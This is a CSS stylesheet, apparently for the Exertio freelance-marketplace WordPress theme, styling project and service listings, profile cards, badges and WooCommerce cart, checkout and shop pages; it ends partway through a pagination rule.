.fr-latest2-content-box .fr-latest2-bid .mark_fav.fav i  {
    color: #fe696a;
}

.fr-project-style .mark_fav.fav i {
    background: #fe696a;
    color: #ffff;
}

.fr-latest2-content-box .fr-latest2-rating .style-text {
	width: 100%;
	overflow: hidden;
	font-size: 20px;
	font-weight: 500;
	color: #242424;
}
.fr-latest2-content-box .fr-latest2-rating .res-us-exp {
	margin-top:	10px;
}
.fr-latest2-content-box .fr-latest2-rating .res-us-exp a {
	background-color: transparent;
	padding: 0;
	border-radius: 0;
	font-size: 12px;
	margin-bottom: 0 !important;
	color: #777;
	font-style: italic;
}
.fr-latest2-heading .heading-panel {
	text-align: center;
	margin-bottom: 55px;
}
.fr-latest2-heading .heading-panel h3 {
	font-size: 30px;
}
.fr-latest2-heading .heading-panel h3 span {
	font-weight: 500;
}
.fr-latest2-content-box .fr-latest2-price {
	overflow: hidden;
}
.fr-latest2-content-box .fr-latest2-bid {
	position: relative;
}
.fr-latest2-content-box .fr-latest2-price ul {
	position: relative;
	overflow: hidden;
	display: flex;
	width: 100%;
}
.fr-latest2-content-box .fr-latest2-price ul li {
	display: flex;
	flex-direction: column;
	margin-right: 50px;
}
.fr-latest2-content-box .fr-latest2-price ul li:last-child {
	margin-right: 0;
}
.fr-latest2-content-box .fr-latest2-price ul li p.info-in {
	color: #fe696a;
	font-weight: 500;
	font-size: 22px;
}
.fr-latest2-content-box .fr-latest2-price ul li p.info-in i {
	font-size: 12px;
	margin-left: 5px;
	color: #777;
}
.fr-latest2-content-box .fr-latest2-price ul li .info-in {
	font-size: 14px;
	color: #888;
}
.fr-latest2-content-box .fr-latest2-price ul li span {
	font-size: 14px;
}
.fr-latest2-content-box .fr-latest2-price ul li .info-col {
	color: #000;
}
.fr-latest2-content-box .features-star {
	position: absolute;
	top: 0;
	left: 0;
	width: 42px;
	height: 42px;
}
.fr-latest2-content-box .features-star::before {
	content: '';
	border-width: 22px;
	border-style: solid;
	border-color: #E52D27 transparent transparent #E52D27;
	position: absolute;
	top: 0;
	left: 0;
}
.fr-latest2-content-box .features-star i {
	font-size: 14px;
	position: absolute;
	left: 14%;
	top: 14%;
	color: #fff;
}
.fr-center-btn {
	text-align: center;
	padding-top: 30px;
}
.fr-center-btn .btn-style {
	padding: 8px 30px;
	font-size: 14px;
}
.fr-browse2.fr-browse-category {
	background-color: #fff;
}
.fr-menu3.sticky {
	border-bottom: none;
}
.fr-left-align {
	float: none !important;
	margin-top: 25px;
}
.fr-rev-2.fr-rev {
	overflow: hidden;
	border-top: none;
	height: auto;
	background-color: #fff;
	padding: 35px 50px;
	border-radius: 25px;
	box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
	margin-top: 0;
}
.fr-rev-2.fr-rev.section-position {
	margin-top:-80px;
}

.fr-rev-2.fr-rev ul li:nth-child(4n+4) {
	margin-right:0;
}
.project-sidebar-shortcode .fr-latest2-content-box .fr-latest2-bid {
	position: absolute;
    overflow: hidden;
    background-color: #FFF;
    padding: 35px 30px;
	transition: 0.5s;
	right: -250px;
	box-shadow: 0px 0px 10px rgba(0,0,0,0.08);
}
.project-sidebar-shortcode .fr-latest2-content-box:hover .fr-latest2-bid {

    right: 0;
	transition: 0.5s;
}



/*LISTING STYLE 2*/
.project-list-2 {
	padding:20px;
	position:relative;
	overflow:hidden;
	background-color:#FFF;
	margin-bottom:30px;
	border-radius:4px;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);
}
.project-list-2 .top-side {
	border-bottom:1px solid #e9e9e9;
	padding-bottom:15px;
	margin-bottom:15px;	
}
.project-list-2 .top-side .listing2-project-price {
	position:absolute;
	top:20px;
	right:20px;	
}
.project-list-2 .top-side .listing2-project-price {
	font-size: 24px;
}

.project-list-2 .top-side .listing2-project-price small  {
    font-size: 13px;
    margin-left: 5px;
    cursor: pointer;
}
.project-list-2 .top-side .listing2-project-price span {
	display:block;
	font-size:12px;
	text-align:right;	
}
.project-list-2 .features-star {
    position: absolute;
    top: 0;
    left: 0;
    width: 42px;
    height: 42px;
}
.project-list-2 .features-star i {
    color: #fff;
    position: relative;
    padding: 2px;
    font-size: 12px;
    float: left;
}
.project-list-2 .top-side .user-name {
	color:#888;	
	font-size:14px;
	margin-bottom: 5px;
	display: inline-block;
}
.project-list-2 .top-side .user-name a {
	color:#fe696a;	
}
.project-list-2 .top-side .user-name i {
	background: #DDD;
	color: #fff;
	padding: 3px;
	border-radius: 50%;
	margin-right: 10px;
	font-size: 9px;	
}
.project-list-2 .top-side .user-name i.verified {
    background: #559250;
}
.project-list-2 .top-side h4.project-title {
	font-size:20px;
	width:80%;
}
.project-list-2 .top-side h4.project-title a {
	color:#242424;
}
.project-list-2 .top-side h4.project-title a:hover {
	color:#fe696a;	
}
.project-list-2 .top-side .project-location {
	color:#888;
	font-size:14px;	
}
.project-list-2 .bottom-side {
	position:relative;	
}
.project-list-2 .bottom-side ul.features {
	margin-bottom:15px;	
}
.project-list-2 .bottom-side ul.features li {
	display:inline-block;
	margin-right:15px;
	color:#888;
	font-size:14px;	
}
.project-list-2 .bottom-side ul.features li i {
	color:#fe696a;
	margin-right:5px;	
}
.project-list-2 .bottom-side ul.features li p {
	display:inline;	
}
.project-list-2 .bottom-side p {
	font-size:14px;
	color:#888;
	line-height:1.8;	
}
.project-list-2 .bottom-side ul.skills {
	position:relative;
	overflow:hidden;
	width: 70%;	
}
.project-list-2 .bottom-side ul.skills li {
	display:inline-block;
}
.project-list-2 .bottom-side ul.skills li.hide {
	display:none;	
}
.project-list-2 .bottom-side ul.skills.active li.hide {
	display:inline-block;	
}
.project-list-2 .bottom-side ul.skills li a {
	padding:5px 15px;
	border-radius:4px;
	display:inline-block;
	margin-right:5px;
	font-size:12px;
	background-color:#f5f5f5;
	color:#777;
	margin-bottom:10px;
}
.project-list-2 .bottom-side ul.skills li a:hover {
	background-color:#fe696a;
	color:#FFF;	
}
.project-list-2 .bottom-side .view-btn {
	justify-content: flex-end;
	display: flex;
	flex-direction: row;
	position: relative;	
}
.project-list-2 .bottom-side .view-btn .mark_fav {
	padding:10px;	
}
.project-list-2 .bottom-side .view-btn .mark_fav i {
	color:#bebebe;
}
.project-list-2 .bottom-side .view-btn .mark_fav.active {
	color:red;	
}
.project-list-2 .bottom-side .view-btn a.btn {
	padding:10px 20px;	
}
.project-list-2  .project-list-2-bottom {
	position:relative;
	overflow:hidden;
	padding-top:15px;
}
.project-list-2  .project-list-2-bottom {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
}



/*NEW GRID AND LIST STYLE*/

.fr3-job-detail .fr3-job-img {
	float: left;
	margin-right: 20px;
}
.fr3-job-detail .fr3-job-img img {
	max-width: 150px;
	border-radius: 4px;
}
.fr3-job-detail .fr3-job-img p {
	font-size:14px;
	color:#777;
	text-align:center;
	margin-top:10px;	
}
.fr3-job-detail .fr3-job-img p i {
	color: #fe696a;
	margin-right: 5px;	
}
.fr3-job-detail .fr3-job-text {
	overflow: hidden;
}
.fr3-job-detail .fr3-job-text span.name a {
	color: #777;
	font-size: 14px;
	vertical-align: middle;
}
.fr3-job-detail .fr3-job-text h3 {
	font-size: 20px;
	color: #242424;
	margin-bottom: 5px;
}
.fr3-job-detail .fr3-job-text p.price-tag {
	font-size: 20px;
	color: #fe696a;
	margin-bottom: 10px;
	font-weight: 500;
}
.fr3-job-detail .fr3-job-text p.price-tag span.bottom-text {
	font-size: 14px;
	color: #777;
	font-weight:400;
}
.fr3-job-detail .fr3-job-text p.excerpt {
	margin-bottom:15px;
	font-size:14px;	
}
.fr3-details .fr3-job-detail {
	position:relative;
	overflow: hidden;
}
.fr3-details .fr-job-btn {
	overflow: hidden;
	align-self: center;
	margin-left: auto;
}
.fr3-job-text ul.lists {
	position:relative;
	overflow:hidden;	
}
.fr3-job-text ul.lists li {
	color:#777;	
	font-size:14px;
}
.fr3-job-detail .fr3-job-text .follow {
	position:absolute;
	bottom:0;
	right:0;
	background-color:#f5f5f5;
	padding: 5px 15px;
	font-size: 14px;
	border-radius: 4px	;
	color: #777;
}
.fr3-job-detail .fr3-job-text .follow i {
	margin-right:5px;	
}
.fr3-job-detail .fr3-job-text .follow.active {
	background-color:#fe696a;
	color:#FFF;	
}
.fr3-details {
	background-color: #fff;
	padding: 20px;
	overflow: hidden;
	box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
	position: relative;
	margin-bottom: 30px;
	border-radius:4px;
}
.fr3-details .features-star {
	position: absolute;
	top: 0;
	left: 0;
	width: 42px;
	height: 42px;
}
.fr3-details .features-star::before {
	content: '';
	border-width: 22px;
	border-style: solid;
	border-color: #E52D27 transparent transparent #E52D27;
	position: absolute;
	top: 0;
	left: 0;
}
.fr3-product-img img {
	max-width: 100px;
	border-radius: 50%;
}
.fr3-main-product {
	text-align:center;	
}
.fr3-main-product .fr3-product-img {
	text-align: center;
	margin-bottom: 15px;
	display: flex;
	justify-content: center;	
}
.fr3-main-product .fr3-product-text {
	overflow: hidden;
}
.fr3-main-product .fr3-product-text p {
	margin: 0;
	font-size: 14px;
	color: #777;
}
.fr3-main-product .fr3-product-text p a {
	color:#777;	
}
.fr3-main-product .inline-style {
	overflow: hidden;
	width: 100%;
	display: inline-block;
	font-size: 14px;
	margin-bottom: 0;
	color: #777;
	margin-top: 10px;
}
.fr3-product-detail-box {
	padding: 20px;
	box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
	background-color: #fff;
	position: relative;
	margin-bottom:30px;
	overflow:hidden;
	border-radius:4px;
	text-align: center;
}
.fr3-main-product .fr3-product-text h3 {
	font-size: 20px;
	color: #242424;
	margin-bottom: 0;
	line-height: 30px;
}
.fr3-main-product .fr3-product-text h3 a {
	color:#242424;	
}
.fr3-product-skills a {
	background-color: rgba(255, 180, 19, 0.2);
	color: #242424;
	padding: 4px 16px;
	border-radius: 4px;
	font-size: 12px;
	margin-right: 10px;
	margin-bottom: 10px;
	transition: .6s;
	display: inline-block;
}
.fr3-product-skills a:hover {
	color: #242424;
}
.fr3-product-skills a.hide {
	display:none;	
}
.fr3-product-skills.active a.hide {
	display:inline-block;	
}
.fr3-product-skills {
	margin-top: 10px;
}
ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.fr3-product-price ul li {
	background-color: #f8f8fa;
	width: 45%;
	margin-right: 5%;
	float: left;
	text-align: center;
	padding: 10px;
	border-radius: 4px;
	display: flex;
	flex-direction: column;
	justify-content: center;
}
.fr3-product-price ul li:last-child {
	margin-right: 0;
}
.fr3-product-price {
	overflow: hidden;
	margin-bottom: 15px;
}
.fr3-product-price ul {
	position:relative;
	overflow:hidden;
	display: flex;
	text-align: center;
	justify-content: center;	
}
.fr3-product-price p {
	color: #242424;
	margin-bottom: 0px;
	font-size: 16px;
}
.fr3-product-price p span.text {
	display:block;
}
.fr3-product-price span.review-count {
	font-size: 14px;
	color: #777;
	display:block;
}
.fr3-product-btn {
	margin-top: 15px;
	text-align: center;
}
.fr3-product-btn .btn {
	padding: 10px 20px;
	font-size: 14px;
	color: #fe696a;
	border-color: #fe696a;
	background-color: transparent;	
}
.fr2-text-center p {
	color: #777;
	font-size: 14px;
	display: flex;
	justify-content: center;
	align-items: center;
}
.fr2-text-center p svg {
	margin-right:10px;
}
.fr2-text-center {
	text-align: center;
}
.fr3-product-detail-box .fr3-details .features-star {
	position: absolute;
	top: 0;
	left: 0;
	width: 42px;
	height: 42px;
}
.fr3-product-detail-box .fr3-details .features-star::before {
	content: '';
	border-width: 22px;
	border-style: solid;
	border-color: #E52D27 transparent transparent #E52D27;
	position: absolute;
	top: 0;
	left: 0;
}
.fr3-product-icons .features-star {
	position: absolute;
	top: 0;
	left: auto;
	right: 0;
	width: 42px;
	height: 42px;
}
.fr3-product-icons .features-star::before {
	content: '';
	border-width: 22px;
	border-style: solid;
	border-color: #E52D27 transparent transparent #E52D27;
	position: absolute;
	top: 0;
	left: 0;
	transform: rotate(90deg);
}
.fr3-grid-box {
	margin-bottom: 30px;
	background-color: #fff;
	padding: 15px;
	border-radius:4px;
	position: relative;
    overflow: hidden;
}
.fr3-grid-box .features-star::before  {
	z-index:9;	
}
.fr3-grid-box .features-star i {
    font-size: 12px;
    position: absolute;
    left: 2%;
    top: 2%;
    color: #fff;
	z-index:99;
}
.fr3-job-detail .fr3-job-text span.name i {
	background: #DDD;
	color: #fff;
	padding: 3px;
	border-radius: 10px;
	margin-right: 5px;
	font-size: 9px;
	vertical-align: middle;
}
.fr3-job-detail .fr3-job-text span.name i.verified {
	background-color:#559250;	
}
.fr3-details .features-star i {
	color: #fff;
	font-size: 12px;
}
.fr3-product-icons .features-star i {
	left: auto;
	right:7px;

}
.fr3-grid-text p {
	color: #777;
	font-size: 14px;
}
.fr3-grid-text p a {
	color:#777;	
}
.fr3-grid-text h3 {
	font-size: 20px;
	margin-bottom: 0;
}
.fr3-grid-text .btn-theme {
	width: 100%;
}
.fr3-grid-text {
	padding: 20px 15px;
	padding-bottom: 10px;
	padding-top: 40px;
}
.fr3-box-img {
	position: relative;
	max-height: 150px;
	height: 150px;
	border-radius:4px;
}
.fr3-box-user-profile {
	position: absolute;
	bottom: -20%;
	left: 15px;
	background-color: #FFF;
	border-radius: 50%;
	border: 5px solid #FFF;
}
.fr3-box-img .fr3-box-user-profile img {
	max-width: 50px;
	border-radius: 50%;
}
.fr3-grid-text p i {
	background: #DDD;
	color: #fff;
	padding: 3px;
	border-radius: 10px;
	margin-right: 10px;
	font-size: 9px;
	vertical-align: middle;
}
.fr3-grid-text p i.verified {
	background-color:#559250;	
}
.fr3-box-img img {
	border-radius: 6px;
}
.fr3-box-icons {
	position: absolute;
	bottom: -20px;
	right: 14px;
}
.fr3-box-icons i {
	background-color: #FFF;
	padding: 10px;
	border-radius: 20px;
	font-size: 14px;
	vertical-align: revert;
}
.fr3-box-icons .following i {
	background-color:#fe696a;
	color:#FFF;	
}
.fr3-main-product .fr3-product-text p i {
	background: #DDD;
	color: #fff;
	padding: 3px;
	border-radius: 10px;
	margin-right: 6px;
	font-size: 9px;
	vertical-align: middle;
}
.fr3-main-product .fr3-product-text p i.verified{
	background-color:#559250;	
}
.fr3-product-price p i {
	color: #fe696a;
	margin-right: 5px;
}
.fr-btn-grid a {
	color: #fe696a;
}
.fr-btn-grid {
	color: #fe696a;
	position: relative;
	overflow: hidden;
	padding-left: 15px;
}

.res-us-profile img {
	max-width: 80px;
border-radius: 60px;
}

.res-us-profile{
	float: left;
	margin-right: 15px;
}

.res-us-details{
	background: #fff;
	padding: 20px;	
	position: relative;
	overflow: hidden;	
	border-radius: 6px;	
	box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
	margin-bottom: 30px;
	display:flex;
}

.res-us-product{
	overflow: hidden;
	padding-right:10px;
}

.res-us-inline{
	float: right;
	padding-left: 20px;
	border-left: 1px solid #e9e9e9;
	width:30%;
}

.res-us-inline p{
	display:inline-block;
	font-size:14px;
}
.res-us-inline li i {
	color:#fe696a;
	margin-right:5px;	
}

.res-us-skills{
	float: left;
	width: 70%;
}

.res-us-product ul li{
	float: left;
	margin-right: 20px;
}

.res-us-product h3 {
	font-size: 20px;
	color: #242424;
	margin-bottom: 4px;	
	overflow: hidden;
	margin-top: 4px;
	width: 100%;	
}

.res-us-product h3 a{
	color: #242424;
}

.res-us-product ul li span{
	font-size: 14px;
	color: #777;
}

.res-us-product ul li span i {
	background: #DDD;
	color: #fff;
	padding: 3px;
	border-radius: 50%;
	margin-right: 10px;
	font-size: 9px;
}
.res-us-product ul li span i.verified {
	background: #559250;
	color: #fff;
	padding: 3px;
	border-radius: 50%;
	margin-right: 10px;
	font-size: 9px;
}

.res-us-product p.price {
	font-size: 20px;
	margin: 0;
	color: #fe696a;
	font-weight:500;
	display:flex;
}

.res-us-product p.price strong{
	font-size: 12px;
	font-weight: normal !important;
	color: #777;
	margin-left: 5px;
}
.res-us-product p.price small {
	margin-left:5px;
	color:#777;
	font-size:12px;	
}
.res-us-product p.desc {
	font-size:14px;
	margin-top:10px;	
}
.res-us-exp a {
	background-color: rgba(255, 180, 19, 0.2);
	color: #242424;
	padding: 5px 12px;
	border-radius: 3px;
	font-size: 12px;
	margin-right: 10px;
	display: inline-block;
	transition: .6s;
}

.res-us-exp a:hover{
	color: #242424;
}
.res-us-exp a.hide {
	display:none;	
}
.res-us-exp.skills.active .hide {
	display:inline-block;	
}
.res-us-exp.skills.active a {
	margin-bottom:10px;	
}

.res-us-exp{
	margin-top: 15px;
}

.res-us-exp a:last-child{
	margin-right: 0;
}

.res-us-product ul li span img {
vertical-align: text-top;
margin-right: 6px;	
}

.res-us-inline ul li {
	margin-bottom: 10px;
}
.res-us-inline ul li:last-child {
	margin-bottom:0;
}

.res-us-inline span {
	font-size: 14px;
	color: #777;
	display: inline-block;
}

.res-us-inline p .btn-theme {
	color: #fff;
	border: none;
	padding: 8px 28px;
	display:block;
	font-size:14px;
}

.res-us-inline span i.fa-heart {
	background-color: #f5f5f5;
	color: #777;
	padding: 12px 14px;
	text-align: center;
	vertical-align: middle;
	border-radius: 4px;
	margin-right: 10px
}
.res-us-inline span .fav i {
	color:#FFF;
	background-color:#fe696a;
}
.res-us-inline .fr1-top-content {
	margin-top: 10px;
	display: flex;
	flex-direction: row;
}
.res-us-inline .fr1-top-content p {
	display: block;
	width: 100%;	
}

.res-us-details .features-star {
    position: absolute;
    top: 0;
    right: 0;
    width: 42px;
    height: 42px;
}

.res-us-details .features-star::before {
    content: '';
    border-width: 22px;
    border-style: solid;
    border-color: #E52D27 #E52D27 transparent transparent;
    position: absolute;
    top: 0;
    left: 0;
}

.res-us-details .features-star i {
	color: #fff;
	position: relative;
	padding: 4px 10px;
	font-size: 12px;
	float: right;
}


.fr-latest-img img{
	width: 100%;
}

.fr-latest-details {
	display: flex;
	flex-direction:column;
	overflow: hidden;
	padding-top: 15px;
}

.fr-latest-details .fr-latest-bottom p {
	margin: 0;
	color: #777;
	font-size: 14px;
}
.fr-latest-details .fr-latest-bottom {
	border-top:1px solid #ebebeb;
	padding-top: 10px;
	margin-top:15px;
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
}
.fr-latest-details .fr-latest-bottom .save_service.active i {
	color:#fe696a;	
}
.fr-latest-details .fr-latest-bottom .save_service i {
	display:flex;
	align-self: center;
	color:#DDD;
}
.fr-latest-grid {
	background-color: #fff;
	padding: 15px;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);
	margin-bottom:30px;
	border-radius:4px;
}

.fr-latest-details p span{
	color: #fe696a;
	font-weight: 500;
	font-size: 18px;
	margin-left: 5px;
	vertical-align: baseline;
}

.fr-latest-img{
	position: relative;
	border-radius: 4px;
	overflow: hidden;
}

.fr-latest-content-service {
	position:relative;	
}
.fr-latest-content-service .fr-latest-profile {
	position:relative;
	overflow:hidden;
	margin-bottom:10px;	
}
.fr-latest-content-service .fr-latest-profile .user-image {
	float: left;
	margin-right: 10px;	
}
.fr-latest-content-service .fr-latest-profile .fr-latest-profile-data {
	display:inline-block;
	line-height: 30px;	
}
.fr-latest-content-service .fr-latest-profile .fr-latest-profile-data .fr-latest-name  {
	color:#242424;
	line-height: 30px;
	font-size:14px;
}

.fr-latest-content-service .fr-latest-profile .fr-latest-profile-data .fr-latest-name i {
	background-color:#DDD;
	color:#FFF;	
	font-size: 8px;
	padding: 3px;
	border-radius: 50%;
	margin-left: 5px;
	vertical-align: middle;
}
.fr-latest-content-service .fr-latest-profile .fr-latest-profile-data .fr-latest-name i.verified {
	background-color:#559250;	
}
.fr-latest-content-service .fr-latest-profile .fr-latest-profile-data .fr-latest-member {
	color:#777;	
}
.fr-latest-content-service p {
	margin-bottom: 10px;
	font-size: 18px;
	line-height: 30px;
	font-weight: 500;
}
.fr-latest-content-service p a {
	color:#242424;
	text-transform:capitalize;
}
.fr-latest-content-service p a:hover {
	color:#fe696a;
}
.fr-latest-content-service span.reviews {
	color: #777;
	font-size: 14px;
	display:block;
}

.fr-latest-content-service span.reviews i{
	color: #fe696a;
	margin-right: 5px;
}
.fr-latest-content-service a.queue {
	font-size:14px;
	color:#777;
	margin-bottom: 5px;
	display: block;	
}

.fr-latest-content-service img {
	max-width: 30px;
	border-radius: 50%;
}

.fr-latest-btn span{
background: #E52D27;
color: #fff;
position: relative;
font-size: 14px;
padding: 7px 12px;
border-radius: 4px;
font-weight: 400;
	display: inline-block;
}

.fr-latest-btn{
	position: absolute;
	top: 10px;
	left: 10px;	
}
.extra-features {
	position:relative;
	overflow:hidden;
	margin-bottom:30px;
	padding: 20px;
	background-color: #FFF;
	border-radius:0 0 4px 4px;
}
.extra-features ul li {
	display:inline-block;
	width:32%;	
}
.extra-features ul li span {
	display: inline-block;
	vertical-align: middle;
	text-transform: capitalize;
}
.extra-features ul li span small {
	display: block;
	font-size: 14px;
	color: #777;
	text-transform: uppercase;	
}
.extra-features ul li img {
	border-radius:50%;
	padding:8px;
	width:50px;	
	margin-right:10px;
}
.extra-features ul li:first-child img {
	background-color:#a64ca6;
}
.extra-features ul li:nth-child(2) img{
	background-color:#ff2f2f;
}
.extra-features ul li:nth-child(3) img{
	background-color:#00b800;
}
.related-posts {
	position:relative;
	padding: 30px;
	background-color: #FFF;
	margin-top:30px;
	border-radius:4px;
}
.related-posts .fr-top-contents {
	border:1px solid #ebebeb;
	box-shadow:none;	
}
.related-posts .owl-nav {
	position: absolute;
	top: -40%;
	right: 0;
	margin: 0;	
}
.related-posts .fr-top-contents {
	margin-bottom:0;
}
.related-posts .owl-nav i {
	background-color:#fe696a;
	padding:12px;
	color:#FFF;	
	border-radius:4px;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease- 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.related-posts .owl-nav i:hover {
	box-shadow: 0 0.5rem 1.125rem -0.5rem rgba(254,105,106,0.9);
	color: #FFF;	
}

.white.category-grid-box-1 img {
	width: 100%;
	height: 100%;
	position: absolute !important;
	top: 0;
	left: 0;
	object-fit: cover;
}
.category-grid-box-1 .image {
    height: 195px; 
}

/*WOOCOMMERCE CSS*/
.exertio-woo-notifications.woocommerce-error {
    margin-top: 50px;
margin-bottom: 0;
}
.exertio-cart .woocommerce-cart-form__cart-item .main-product-name h3 , .exertio-cart .woocommerce-cart-form__cart-item .main-product-name h3 a{
    margin-bottom: 10px;
    color: #20292f;
}

.exertio-cart .woocommerce-cart-form .form-control {

    height: 49.6px;
}
.exertio-cart .woocommerce-cart-form .btn-outline-secondary {
	padding: 12px 30px;
	border-radius: 4px;
}

.woocommerce .exertio-cart .cart-collaterals .cart_totals, .woocommerce-page .exertio-cart .cart-collaterals .cart_totals {
    float: none;
    width: 100%;
    padding: 20px;
}
.woocommerce .exertio-cart .woocommerce-cart-form__cart-item .product-thumbnail  img{
    width: 90px;
}

.woocommerce .exertio-cart  ul#shipping_method .amount {
    float: right;
    font-weight: normal;
}
.woocommerce .exertio-cart .shipping-calculator-button {
    font-size: 16px;
}

.woocommerce .exertio-checkout form .form-row label {
    display: block;
    margin-bottom: 5px;
    color: #20292f;
    padding: 0 0 10px 0;
    line-height: inherit;
    font-weight: 500;
	font-size: 16px;
}

.woocommerce .exertio-checkout form .form-row .woocommerce-input-wrapper {
    display: block;
    width: 100%;
}

.woocommerce .exertio-checkout form .form-row {
    padding: 0;
    margin: 0 0 20px;
}

.woocommerce .exertio-checkout .blog-sidebar  {
    padding-left:  25px;
    top: 0;
}
.woocommerce .exertio-checkout .entry-left::before {
    background: #fff;
   
}

.woocommerce .exertio-checkout ul#shipping_method .amount {
    float: right;
}
.woocommerce .exertio-checkout .woocommerce-cart #payment, .woocommerce .exertio-checkout .woocommerce-checkout #payment, .woocommerce .exertio-checkout #add_payment_method #payment {
    background: #edeff8;
    border-radius: 0;
}
.woocommerce .exertio-checkout table.shop_table {

    margin: 20px -1px 24px 0;

    border-radius: 0;
}
.prop-coupon-btn .btn {
    padding: 13.61px 25px;
}

.woocommerce .exertio-checkout .woocommerce-billing-fields h3 {
    display:none;
}

.woocommerce .exertio-checkout .woocommerce-shipping-fields h3{
    margin-top: 30px;
}

.woocommerce .exertio-checkout form .form-row .woocommerce-input-wrapper textarea{
    height:200px;
}

.woocommerce .exertio-checkout .select2-container .select2-selection--single .select2-selection__clear {
    margin-right: 10px;
}
.woocommerce .exertio-checkout .woocommerce-terms-and-conditions-wrapper {
    margin-bottom: 15px;
}
.woocommerce .exertio-thanksyou {
    background: #f7f8fc;
}
.woocommerce .exertio-thanksyou p {
	margin-bottom: 30px;
}
.woocommerce .exertio-thanksyou .dashboard-statistic-block {
    background: #fff;
    padding: 15px;
    border-radius: 4px;
    display: flex;
    align-items: center;
    box-shadow: 0 3px 15px rgba(0,0,0,.05);
	margin-bottom: 30px;
}
.woocommerce .exertio-thanksyou .dashboard-statistic-block .icon {
    width: 3rem;
    height: 3rem;
    max-width: 100%;
    flex: 0 0 auto;
    margin-right: 15px;
    display: inline-flex;
    padding: 7px;
    text-align: center;
    border-radius: 50%;
    align-items: center;
    justify-content: center;
}
.woocommerce .exertio-thanksyou  .gradient-1 {
    background: #3398fb;
    background: -moz-linear-gradient(left, #3398fb 0%, #8553ee 100%);
    background: -webkit-linear-gradient(left, #3398fb 0%, #8553ee 100%);
    background: linear-gradient(to right, #3398fb 0%, #8553ee 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3398fb', endColorstr='#8553ee', GradientType=1);
}
.woocommerce .exertio-thanksyou  .icon i, .woocommerce .exertio-thanksyou  .icon svg {
    font-size: 20px;
    color: #fff;
}
.woocommerce .exertio-thanksyou  .dashboard-statistic-block h5 {
    color: #a1a8c3;
    margin: 0;
    font-weight: normal;
    font-size: 14px;
	text-transform:uppercase;
}
.woocommerce .exertio-thanksyou  .dashboard-statistic-block h2 {
    margin: 0px;
    font-size: 14px;
	line-height: 30px;
	word-wrap: anywhere;
}

.woocommerce .exertio-thanksyou .gradient-9 {
    background: linear-gradient(87deg, #f5365c 0, #f56036 100%);
}
.woocommerce .exertio-thanksyou .gradient-4 {
    background: #23bdb8;
    background: -moz-linear-gradient(-45deg, #23bdb8 0%, #43e794 100%);
    background: -webkit-linear-gradient(-45deg, #23bdb8 0%, #43e794 100%);
    background: linear-gradient(135deg, #23bdb8 0%, #43e794 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#23bdb8', endColorstr='#43e794', GradientType=1);
}
.woocommerce .exertio-thanksyou .gradient-5 {
    background: #9a56ff;
    background: -moz-linear-gradient(-45deg, #9a56ff 0%, #e36cd9 100%);
    background: -webkit-linear-gradient(-45deg, #9a56ff 0%, #e36cd9 100%);
    background: linear-gradient(135deg, #9a56ff 0%, #e36cd9 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#9a56ff', endColorstr='#e36cd9', GradientType=1);
}

.woocommerce .exertio-thanksyou .woocommerce-order-details__title , .woocommerce .exertio-thanksyou .woocommerce-order-downloads__title{
    margin-bottom: 30px;
	margin-top:0;
}
.woocommerce .exertio-thanksyou .woocommerce-order-details {
    margin-bottom: 0;
}
.woocommerce .exertio-thanksyou table.shop_table th {

    color: #20292f;
}
#prop_submission .custom-alert__heading {
    margin-bottom: 0px;
}
.woocommerce .woocommerce-breadcrumb {
    display:none;
}
.woocommerce  .exertio-shop ul.products li.product .onsale {
    font-size: 12px;
    line-height: 16px;
    position: absolute;
    z-index: 1000;
    top: 12px;
    right: 12px;
    color: #fff;
    padding: 6px 12px;
    background: #00ADEF;
    font-weight: 700;
    border-radius: 100px;
    min-width: inherit;
    min-height: inherit;
    margin: auto;
    left: auto;
}
.woocommerce .exertio-shop-detail span.onsale {
    font-size: 12px;
    line-height: 16px;
    position: absolute;
    z-index: 1000;
    top: 30px;
    right: auto;
    color: #fff;
    padding: 6px 12px;
    background: #00ADEF;
    font-weight: 500;
    border-radius: 100px;
    min-width: inherit;
    min-height: inherit;
    margin: auto;
    left: 30px;
}


.woocommerce  .exertio-shop ul.products li.product .woocommerce-loop-category__title, .woocommerce  .exertio-shop ul.products li.product .woocommerce-loop-product__title,.woocommerce  .exertio-shop ul.products li.product h3 ,  .woocommerce  .exertio-shop-detail ul.products li.product .woocommerce-loop-category__title, .woocommerce  .exertio-shop-detail ul.products li.product .woocommerce-loop-product__title,.woocommerce  .exertio-shop-detail ul.products li.product h3{
    padding: inherit;
    margin-bottom: 5px;
    font-size: 20px;
}


.woocommerce .exertio-shop ul.products li.product .price del , .woocommerce .exertio-shop-detail ul.products li.product .price del         , .woocommerce .exertio-shop-detail div.product p.price, .woocommerce .exertio-shop-detail div.product p.price del, .woocommerce .exertio-shop-detail div.product span.price del {
 color:tomato;
}
.woocommerce .exertio-shop  ul.products li.product .price , .woocommerce .exertio-shop-detail  ul.products li.product .price{
    color: #000;
    display: block;
    font-weight: 400;
    margin-bottom: 0;
    font-size: 16px;
}

.woocommerce .exertio-shop-detail  div.product p.price, .woocommerce .exertio-shop-detail  div.product span.price{

    display: block;
    font-weight: 700;
    margin-bottom: 0;
    font-size: 19px;
}

.woocommerce .exertio-shop ul.products li.product .price ins , .woocommerce .exertio-shop-detail ul.products li.product .price ins{
    background: 0 0;
    font-weight: 700;
    display: inline-block;
    color: #000;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
    color:#fff;
     font-weight: normal;
    text-transform: capitalize;
}
.woocommerce .exertio-shop nav.woocommerce-pagination  {
	float:right;	
}
.woocommerce .exertio-shop nav.woocommerce-pagination ul li {
	position: relative;
	display: block;
	margin-left: -1px;
	line-height: 1.25;
	color: #007bff;
	background-color: #fff;
